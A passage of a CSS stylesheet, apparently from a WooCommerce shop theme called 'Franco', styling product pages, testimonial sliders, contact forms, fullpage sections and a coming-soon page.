  margin-bottom: 10px;
  padding-left: 15px;
  display: block;
}
.single_prd_style4 .variations tr td.value .reset_variations {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td select {
  max-width: 100%;
  width: 100%;
}
.single_prd_style4 .product-desc .cart-btn.button {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .quantity > .qty-number {
  height: 50px;
  padding-top: 14px;
}
.single_prd_style4 .quantity > input.qty {
  height: 50px;
}
.single_prd_style4 .bx-viewport li a {
  display: block;
  position: relative;
}
.single_prd_style4 .bx-viewport li a.zoomGalleryActive:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #ddd;
}
.single_prd_style4 .prd_pading_left {
  padding-left: 70px;
}
.main-2 .also-like {
  margin-bottom: 0;
}
.main-2 .also-like .products-tab .product-content {
  margin-bottom: 0;
}
.sale-of {
  background: #cea35f;
  border-radius: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 11px;
  position: absolute;
  right: -23px;
  top: 77px;
}
.sale-of p {
  position: relative;
  z-index: 1;
}
.sale-of p br {
  display: block;
}
.sale-of::before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-radius: 0;
  border-style: solid;
  border-width: 35px 35px 0;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  top: 0;
  width: 0;
  z-index: 0;
}
.sale-of::after {
  border-color: transparent transparent #cea35f;
  border-radius: 0;
  border-style: solid;
  border-width: 0 35px 35px 35px;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  bottom: 0;
  width: 0;
  z-index: 0;
}
.box-resize .ult-content-box > .wpb_text_column:first-child {
  margin: 0;
}
.icon-tab .ult_tab_li.current {
  position: relative;
}
.icon-tab .ult_tab_li.current a:before {
  content: "\f175";
  font-size: 16px;
  left: 50%;
  position: absolute;
  bottom: -15px;
  font-family: FontAwesome;
}
.icon-tab .ult_tabmenu.style1, .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
  overflow: visible;
}
.deal-desc {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .price, .main-2 .star-rating {
  margin-top: -3px;
}
.col-4 .product-category {
  width: calc(100% / 4);
  float: left;
  display: inline-block;
  padding: 0 15px;
}
.col-4 .product-category h2 {
  font-size: 20px;
  padding: 15px 0 25px;
}
.col-4 .product-category h2 mark.count {
  background: none;
}
.single-product .main-images img.zoomImg {
  cursor: crosshair;
}
@media (max-width: 568px) {
  .col-4 .product-category {
    width: calc(100% / 2);
  }
}
@media (max-width: 479px) {
  .col-4 .product-category {
    width: 100%;
  }
}
/*===================================
 3.11 Testimonial
 ===================================*/
.bg-opacity .upb_row_bg {
  opacity: 0.1;
}
.testimonial-container .owl-dots, .brands-container .owl-dots {
  display: none;
}
.testimonial-container .owl-nav > div, .brands-container .owl-nav > div {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.testimonial-container .owl-nav > div i, .brands-container .owl-nav > div i {
  display: none;
}
.testimonial-container .owl-nav > div:hover:before, .brands-container .owl-nav > div:hover:before {
  color: #a884d4;
}
.testimonial-container .owl-nav > div:before, .brands-container .owl-nav > div:before {
  position: absolute;
  font-family: Pe-icon-7-stroke;
  font-size: 36px;
  color: #d9d9d9;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  text-align: right;
}
.testimonial-container .owl-nav .owl-prev, .brands-container .owl-nav .owl-prev {
  left: 40px;
}
.testimonial-container .owl-nav .owl-prev:before, .brands-container .owl-nav .owl-prev:before {
  content: "\e6a2";
}
.testimonial-container .owl-nav .owl-next, .brands-container .owl-nav .owl-next {
  right: 40px;
}
.testimonial-container .owl-nav .owl-next:before, .brands-container .owl-nav .owl-next:before {
  content: "\e699";
}
.testimonial_style2 {
  padding-left: 3px;
}
.testimonial_style2 .owl-nav {
  display: none;
}
.testimonial_style2 .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #d2d2d2;
  border-radius: 50%;
  margin-right: 10px;
}
.testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover {
  background: #cea35f;
}
.testimonial_style2 .testimonial-content {
  padding: 40px 0 22px;
  text-align: left;
  width: 100%;
  position: relative;
}
.testimonial_style2 .testimonial-content:before, .testimonial_style2 .testimonial-content:after {
  display: none;
}
.testimonial_style2 .testimonial-content p {
  font-style: normal;
}
.testimonial_style2 .testimonial-content .profile-name {
  color: #424242;
  display: inline-block;
  font-family: "Open Sans";
  font-weight: bold;
  padding-top: 9px;
}
.testimonial_style2 .testimonial-content .profile-name:before {
  display: none;
}
.testimonial-content {
  background: #fff none repeat scroll 0 0;
  border-radius: 4px;
  margin: 0 auto;
  padding: 44px 45px 45px;
  text-align: center;
  width: 946px;
  position: relative;
}
.testimonial-content::before {
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 40px;
  left: 50%;
  opacity: 0.1;
  position: absolute;
  top: 36px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-content::after {
  background: #a884d4 none repeat scroll 0 0;
  border-radius: 4px;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.testimonial-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.testimonial-content .profile-name {
  color: #000;
  display: inline-block;
  font-family: Montserrat;
  font-size: 16px;
  padding-top: 11px;
  position: relative;
}
.testimonial-content .profile-name::before {
  content: "- - -";
  font-family: Droid Serif;
  left: 50%;
  color: #828282;
  position: absolute;
  top: -10px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.brands-container .owl-nav .owl-prev {
  left: -45px;
}
.brands-container .owl-nav .owl-next {
  right: -45px;
}
.own-carousel .brands-content {
  padding: 0 15px;
}
.member-content {
  text-align: center;
}
.img-member {
  background: #e9e9e9 none repeat scroll 0 0;
  position: relative;
  cursor: pointer;
}
.img-member:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 28px;
  right: 28px;
  top: 0;
  bottom: 28px;
  z-index: -1;
}
.img-member:hover {
  background: #6d7685;
}
.img-member:hover:before {
  top: -28px;
}
.member-desc {
  margin-top: 26px;
}
.member-desc .profile-name h5 {
  font-size: 14px;
  color: #424242;
  text-transform: uppercase;
  font-weight: normal;
}
.member-desc .mail-member {
  margin-top: 3px;
  margin-bottom: -4px;
}
.member-desc .mail-member a {
  color: #b0b0b0;
  font-style: italic;
}
.member-desc .mail-member a:hover {
  color: #cea35f;
}
.testimonial_style4 .testimonial-content {
  text-align: right;
  width: auto;
  padding: 44px 0px 100px;
}
.testimonial_style4 .testimonial-content:before {
  left: auto;
  right: 0;
}
.testimonial_style4 .testimonial-content:after {
  display: none;
}
.testimonial_style4 .testimonial-content .profile-name::before {
  left: auto;
  right: -10px;
}
.testimonial_style4 .testimonial-container .owl-nav > div {
  top: auto;
  bottom: 0;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-prev {
  right: 67px;
  left: auto;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.testimonial_style3 {
  padding-bottom: 112px;
}
.testimonial_style3 .testimonial-content {
  border-radius: 0;
  max-width: 740px;
  padding: 0;
}
.testimonial_style3 .testimonial-content:after {
  content: none;
}
.testimonial_style3 .testimonial-content p {
  color: #000;
  font-family: PlayfairDisplay-Italic;
  font-size: 20px;
  line-height: 25px;
}
.testimonial_style3 .testimonial-content .profile-name {
  color: #d6d6d6;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  text-transform: uppercase;
}
.testimonial_style3 .testimonial-content .profile-name::before {
  content: none;
}
.testimonial_style3 .testimonial-content .profile-name:after {
  background: #000 none repeat scroll 0 0;
  bottom: -52px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes {
  border-radius: 50%;
  height: 100px;
  margin: 0 auto 77px;
  position: relative;
  width: 100px;
}
.testimonial_style3 .img-tes::before {
  background: #000 none repeat scroll 0 0;
  bottom: -55px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes img {
  border-radius: 50%;
}
.testimonial-style4 .testimonial-content {
  text-align: center;
  padding: 48px 0 0;
  width: 100%;
}
.testimonial-style4 .testimonial-content:before {
  top: 20px;
}
.testimonial-style4 .testimonial-content:after {
  content: none;
}
.testimonial-style4 .testimonial-content .profile-name::before {
  left: 0;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-style4 .testimonial-desc {
  margin: 0 auto;
  max-width: 90%;
}
.testimonial-style4 .testimonial-desc > p {
  color: #424242;
  font-style: italic;
}
.testimonial-style4 .author-thumbnail {
  padding-top: 25px;
}
.testimonial-style4 .author-thumbnail img {
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin: 0 auto;
  cursor: pointer;
}
.testimonial-style4 .profile-thumbnail.owl-carousel .owl-stage {
  margin: 0 auto;
}
.title-border-after {
  padding-top: 100px;
}
.title-border-after.title-custom {
  padding-top: 105px;
}
.title-border-after.title-custom .franco-heading:after {
  bottom: -28px;
}
.title-border-after .franco-heading {
  position: relative;
}
.title-border-after .franco-heading:after {
  content: '';
  background: #a1d1dd;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  width: 100px;
  bottom: -13px;
  margin: 0 auto;
}
.profile-thumbnail {
  margin: 0 auto;
  width: 400px;
}
.profile-thumbnail .owl-item {
  display: inline-block;
  float: none;
}
.review-star .review-result-wrapper {
  position: relative;
  display: inline-block;
  color: #ebebeb;
}
.review-star .review-result-wrapper .review-result {
  color: #f8ba04;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  white-space: nowrap;
}
.testimonial_style5 .testimonial-content {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 33px 0 0;
  text-align: left;
  width: 100%;
}
.testimonial_style5 .testimonial-content::before {
  color: #fff;
  content: "“";
  font-family: Roboto Condensed;
  font-size: 80px;
  font-weight: 700;
  left: 0;
  opacity: 0.1;
  position: absolute;
  top: 20px;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial_style5 .testimonial-content:after {
  content: none;
}
.testimonial_style5 p {
  color: #fff;
  font-size: 16px;
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  padding-right: 90px;
  margin-bottom: 14px;
  margin-bottom: 17px;
}
.testimonial_style5 .testimonial-desc {
  border-left: 1px solid #fff;
  padding-left: 20px;
  padding-top: 10px;
  margin-bottom: -5px;
}
.testimonial_style5 .profile-name {
  color: #fff;
  padding: 0;
  line-height: 100%;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.testimonial_style5 .profile-name::before {
  content: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next {
  right: 0;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:before {
  content: "\e685";
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev {
  right: 40px;
  left: auto;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:before {
  content: "\e687";
}
.vc_custom_heading.title-tes {
  position: relative;
  text-transform: uppercase;
}
.vc_custom_heading.title-tes::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 230px;
}
.testimonial_style6 .owl-controls {
  text-align: center;
}
.testimonial_style6 .owl-controls .owl-nav {
  display: none;
}
.testimonial_style6 .owl-controls .owl-dot {
  background: #d7d7d7 none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  height: 12px;
  margin: 0 5px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 12px;
}
.testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover {
  background: #cea35f none repeat scroll 0 0;
}
.testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before {
  border: 1px solid #cea35f;
  content: "";
  height: 16px;
  left: -2px;
  position: absolute;
  top: -2px;
  width: 16px;
  border-radius: 3px;
}
.testimonial-slide {
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
  position: relative;
  padding-top: 68px;
  padding-bottom: 47px;
}
.testimonial-slide::before {
  color: #cea35f;
  content: "“";
  font-family: DryBrush;
  font-size: 220px;
  left: 50%;
  position: absolute;
  top: 63%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-slide p {
  color: #fff;
  font-family: Open Sans;
  font-weight: 300;
  position: relative;
}
.testimonial-slide .profile-name {
  color: #cea35f;
  font-weight: 700;
}
.testimonial-slide .occupation {
  color: #8e8d8d;
  line-height: normal;
  font-family: Montserrat-Light;
}
/*===================================
 3.12 Contact
 ===================================*/
.page-contact-us .side-breadcrumb {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form-control-wrap.your-message textarea {
  height: 176px;
  min-height: 100%;
}
.wpcf7-form .submit-form {
  text-align: center;
}
.wpcf7-form .ajax-loader {
  position: absolute;
  right: -30px;
  top: 13px;
}
.wpcf7-form .form-row.form-row-last {
  padding-top: 5px;
}
.wpcf7-form .comment-submit .btn {
  margin-top: 0;
}
.wpcf7-submit {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  padding: 0;
  text-transform: uppercase;
}
.contact-info {
  padding-bottom: 6px;
  text-align: center;
}
.contact-info h5 {
  font-family: Open Sans;
  line-height: normal;
  margin-bottom: 4px;
}
.contact-info > p, .contact-info a {
  color: #828282;
}
span.wpcf7-not-valid-tip {
  display: none;
}
.form-row .wpcf7-validates-as-required.wpcf7-not-valid {
  border-bottom: 1px solid #f00;
}
div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}
/*===================================
 3.13 Fullpage
 ===================================*/
html.fp-enabled, .fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  /*Avoid flicker on slides transitions for mobile phones #336 */
}
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
  /* IE 11 on Windows Phone 8.1*/
  touch-action: none;
}
.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  /* Safari<=5 Android<=3 */
  -moz-box-sizing: border-box;
  /* <=28 */
  box-sizing: border-box;
}
.fp-slide {
  float: left;
}
.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}
.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  /* Safari<=6 Android<=4.3 */
  transition: all 0.3s ease-out;
}
.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.fp-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.fp-slidesContainer {
  float: left;
  position: relative;
}
.fp-controlArrow {
  -webkit-user-select: none;
  /* webkit (safari, chrome) browsers */
  -moz-user-select: none;
  /* mozilla browsers */
  -khtml-user-select: none;
  /* webkit (konqueror) browsers */
  -ms-user-select: none;
  /* IE10+ */
  position: absolute;
  z-index: 4;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.fp-controlArrow.fp-prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.fp-controlArrow.fp-next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.fp-scrollable {
  overflow: scroll;
}
.fp-notransition {
  -webkit-transition: none !important;
  transition: none !important;
}
.fp-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fp-slidesNav.bottom {
  bottom: 17px;
}
.fp-slidesNav.top {
  top: 17px;
}
#fp-nav ul, .fp-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fp-nav ul li, .fp-slidesNav ul li {
  display: block;
  height: 20px;
  width: 20px;
  margin-bottom: 11px;
  position: relative;
}
#fp-nav ul li a, .fp-slidesNav ul li a {
  display: inline-block;
  position: relative;
  z-index: 1;
  float: left;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-decoration: none;
}
#fp-nav ul li a.active span, .fp-slidesNav ul li a.active span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav ul li a span, .fp-slidesNav ul li a span {
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  border: 0;
  background: #000;
  opacity: 0.1;
  left: 0;
  top: 0;
}
#fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span {
  background: #cea35f;
  opacity: 1;
}
#fp-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}
#fp-nav.right {
  right: 38px;
}
#fp-nav.left {
  left: 38px;
}
#fp-nav ul li .fp-tooltip {
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  font-weight: 700;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  opacity: 0;
  cursor: pointer;
  padding: 0 20px;
  line-height: 20px;
  position: absolute;
  left: 0;
  background: #cea35f;
  border-radius: 30px;
}
#fp-nav ul li .fp-tooltip.right {
  right: 20px;
}
#fp-nav ul li:hover .fp-tooltip {
  opacity: 1;
}
#fp-nav.fp-show-active a.active + .fp-tooltip {
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  width: auto;
  opacity: 1;
}
.fp-slidesNav ul li {
  display: inline-block;
}
.fp-auto-height.fp-section, .fp-auto-height .fp-slide, .fp-auto-height .fp-tableCell {
  height: auto !important;
}
.fp-responsive .fp-auto-height-responsive.fp-section, .fp-responsive .fp-auto-height-responsive .fp-slide, .fp-responsive .fp-auto-height-responsive .fp-tableCell {
  height: auto !important;
}
/*===================================
 3.14 Coming Soon
 ===================================*/
.page-coming-soon {
  position: relative;
}
.coming-soon-container .coming-soon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  transform: translate(-50%, -50%);
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 56px;
}
.coming-soon-container .coming-soon .title-behind {
  font-size: 80px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  text-align: center;
  width: 100%;
  top: -22px;
  margin-left: -27px;
}
.coming-soon-container .coming-soon h1 {
  text-transform: uppercase;
  margin-bottom: 29px;
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
  border-bottom: none;
  margin-top: 4px;
  font-weight: bold;
  padding-bottom: 0;
  line-height: 100%;
}
.coming-soon-container .coming-soon p {
  color: #010101;
  max-width: 650px;
  margin: 0 auto !important;
  line-height: 22px !important;
}
.coming-soon-container .coming-soon .mc4wp-form {
  position: relative;
  max-width: 460px;
  text-align: left;
  margin: 0 auto;
  margin-top: 25px;
}
.coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
  width: calc(100% - 180px);
  text-align: left;
  height: 40px;
  background: none;
  color: #010101;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background: #fff;
  color: #cea35f;
  font-size: 14px;
  height: 40px;
  padding: 5px 42px 7px 37px;
  text-transform: capitalize;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] i {
  font-size: 20.6px;
  vertical-align: middle;
  margin-right: 7px;
}
.coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"]:hover {
  color: #fff;
}
.coming-soon-container .coming-menu {
  text-align: left;
  margin-top: -11px;
  padding-left: 0;
}
.coming-soon-container .coming-menu .mega-menu > li > a {
  letter-spacing: 1px;
}
.coming-soon-container .mc4wp-form .mc4wp-response {
  margin-top: 15px;
  padding-left: 10px;
}
.coming-soon-container .coming-sub {
  margin-bottom: -2px;
}
#error-page {
  margin-top: 0px;
  margin: 0 !important;
  padding: 0;
  max-width: none;
}
.social_list ul li {
  display: inline-block;
  margin-left: 30px;
}
.social_list ul li a {
  color: #000;
}
.social_list ul li a:hover {
  color: #cea35f;
}
.coming-timer {
  display: inline-block;
  position: relative;
  padding: 6px 46px 6px 43px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  margin-top: 29px;
}
.coming-timer span {
  font-size: 30px;
  font-family: Montserrat;
  font-weight: bold;
  color: #000;
  margin-bottom: 2px;
  display: block;
}
.coming-timer:last-child {
  border-right: none;
}
.coming_heading {
  padding-top: 18px;
}
.coming_heading .social_list {
  padding-top: 20px;
  text-align: right;
  padding-right: 8px;
}
.btn-open-social {
  position: absolute;
  top: -69px;
  background: none;
  right: 0;
  color: #000;
  border: none;
  font-size: 20px;
  padding: 23px 20px 28px;
}
.main-3 .vc_sep_width_10 {
  max-width: 50px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li {
  margin: 0 10px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a {
  position: relative;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a span {
  display: inline-block;
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:hover:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:hover:after {
  opacity: 1;
  top: 6px;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  position: absolute;
  content: "Franco";
  left: 50%;
  letter-spacing: 1.5px;
  opacity: 0;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  top: 0;
  color: #cea35f;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: none;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  position: absolute;
  content: "";
  top: 47px;
  left: 50%;
  height: 1px;
  width: 0;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #cea35f;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:before {
  width: 100%;
}
.main-3 .ult_tabs .ult_tabmenu.style1 li.current a:after {
  opacity: 1;
  top: 6px;
}
.main-3 .product-img a.product-image-hover {
  display: block;
}
.main-3 .product-img .product-action-grid {
  z-index: 2;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .color .banner-desc h4, .main-3 .color .banner-desc h3 {
  color: #000;
}
.main-3 .color .banner-content.text-left::after, .main-3 .color .banner-content.text-right::after, .main-3 .color .banner-content.text-left::before, .main-3 .color .banner-content.text-right::before {
  border-color: #000;
}
.main-3 .banner-desc h4 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  letter-spacing: 0;
  margin-bottom: 0;
}
.main-3 .banner-desc h3 {
  color: #fff;
  font-size: 48px;
}
.main-3 .banner-desc .btn {
  background: none;
  border-bottom: 1px solid #cea35f;
  font-size: 16px;
  padding-left: 0;
  position: relative;
  padding-right: 35px;
  text-transform: uppercase;
}
.main-3 .banner-desc .btn:hover {
  background: none !important;
  color: #cea35f;
}
.main-3 .banner-desc .btn:before {
  position: absolute;
  content: "\f178";
  font-family: FontAwesome;
  right: 0;
  top: 10px;
}
.main-3 .img-banner > img {
  width: 100%;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  height: auto;
  right: -10px;
  top: -60px;
  width: auto;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div {
  color: #232220;
  display: inline-block;
  font-size: 36px;
  padding: 0 10px;
}
.main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.main-3 .instagram-gallery li {
  width: 25%;
}
.main-3 .featured-product.product-list .product-content .product-action {
  display: block;
}
.main-3 .ult_tabs .ult_tabmenu.style1 {
  border: medium none;
}
.main-3 .product-desc .product-name {
  color: #444;
  font-family: Montserrat-Light;
}
.main-3 .product-desc .product-name:hover {
  color: #cea35f;
}
.main-3 .product-desc .star-rating {
  display: none;
}
.main-3 .product-desc .price {
  font-family: Montserrat-Light;
  margin-top: 6px;
  font-weight: normal;
}
.main-3 .product-desc .price span {
  font-size: 24px;
}
.main-3 .product-desc .price del span {
  font-size: 20px;
}
.main-3 .product-isotope .item {
  padding-top: 37px;
}
.main-3 .product-isotope.col-4 .item .product-desc {
  min-height: 100%;
}
.main-3 .heading-shortcode h2 {
  color: #232220;
}
.main-3 .heading-shortcode .title {
  margin-bottom: 25px;
}
.main-3 .line-ver {
  background: #cea35f;
  bottom: 0;
  height: 80px;
  left: 56px;
  position: absolute;
  width: 1px;
}
.main-3 .line-ver::before {
  background: #000;
  bottom: -28px;
  content: "";
  height: 30px;
  left: 0;
  position: absolute;
  width: 1px;
  z-index: 111;
}
.main-3 .relative .wpb_content_element {
  margin: 0;
}
.main-3 .scroll-down {
  bottom: -180px;
  position: absolute;
  right: 40px;
  z-index: 9999;
}
.main-3 .scroll-down a {
  color: #000;
  font-size: 48px;
}
.main-3 .scroll-down a:hover {
  color: #cea35f;
}
.main-3 .scroll-down a::before {
  content: none;
}
.main-3 .scroll-down a::after {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 100%;
}
.main-3 .featured-product.product-list {
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-img {
  margin-right: 20px;
  max-width: 98px;
}
.main-3 .featured-product.product-list .product-img a.product-image-hover::before {
  opacity: 0 !important;
}
.main-3 .featured-product.product-list .item {
  padding: 0;
}
.main-3 .featured-product.product-list .product-content {
  margin-bottom: 14px;
  padding-bottom: 15px;
  border-bottom: none;
}
.main-3 .featured-product.product-list .product-content .product-desc .product-desc {
  overflow: visible;
  display: inline-block;
  width: calc(100% - 119px);
}
.main-3 .featured-product.product-list .product-content .product-desc .price {
  margin-bottom: 3px;
}
.main-3 .featured-product.product-list .product-content:hover .product-action {
  opacity: 1;
  visibility: visible;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  -webkit-transform: none;
  transform: none;
}
.main-3 .featured-product.product-list .product-content .posted_in {
  display: none;
}
.main-3 .featured-product.product-list .product-content .product-name {
  font-family: Montserrat-Light;
  font-size: 14px;
  font-weight: 300;
  overflow: visible;
  text-transform: capitalize;
  white-space: normal;
}
.main-3 .featured-product.product-list .product-content .product-action {
  -ms-box-orient: horizontal;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -moz-flex;
  display: -webkit-flex !important;
  display: flex !important;
  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  margin: 0 -5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button {
  background: none;
